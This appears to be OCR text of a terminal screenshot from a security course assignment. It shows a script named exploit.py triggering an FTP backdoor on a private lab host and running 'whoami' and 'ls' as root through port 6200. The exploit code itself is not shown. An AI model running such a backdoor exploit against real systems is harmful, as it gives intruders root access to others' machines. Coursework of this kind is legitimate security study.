 Applications Places Terminal Tue 7:37 PM 1
root@warmachine: ~/Desktop/SNP/assignment
File Edit View Search Terminal Help
root@warmachine:~/Desktop/SNP/assignment# python ./exploit.py 192.168.60.128 21 whoami
>>>Attempting to trigger backdoor......
>>>Triggered backdoor
>>>Attempting to connect to backdoor......
>>>Connected to backdoor on 192.168.60.128:6200
('>>>Response: ', u'root\n')
root@warmachine:~/Desktop/SNP/assignment# python ./exploit.py 192.168.60.128 21 ls
>>>Attempting to trigger backdoor......
>>>Triggered backdoor
>>>Attempting to connect to backdoor......
>>>Connected to backdoor on 192.168.60.128:6200
('>>>Response: ', u'bin\nboot\ncdrom\ndev\netc\nexploi1.txt\nhome\ninitrd\ninitrd.img\nlib\nlost+found\nmedia\nmnt\nnohup.out\nopt\nproc\nroot\nsbin\nsnp.txt\nsrv\nsys\ntmp\nusr\nvar\nvmlinuz\n')
root@warmachine:~/Desktop/SNP/assignment#
Music
Pictures
Videos
Trash
Other Locations